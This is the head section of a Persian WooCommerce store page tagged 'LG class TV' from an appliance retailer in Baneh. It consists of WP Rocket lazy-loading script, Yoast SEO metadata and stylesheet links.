

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A8%D8%A7-%DA%A9%D9%84%D8%A7%D8%B3-%D8%A7%D9%84-%D8%AC%DB%8C/
body_size: 40736
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تلویزیون با کلاس ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/تلویزیون-با-کلاس-ال-جی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های تلویزیون با کلاس ال جی" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/تلویزیون-با-کلاس-ال-جی/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/","url":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/","name":"تلویزیون با کلاس ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230224_010318_597-1.jpg","width":720,"height":476},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"تلویزیون با کلاس ال جی"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; تلویزیون با کلاس ال جی برچسب" href="https://sitaplus.com/product-tag/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a7%d9%84-%d8%ac%db%8c/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768858315' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768858315' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768858315' type='text/css' media='all' />
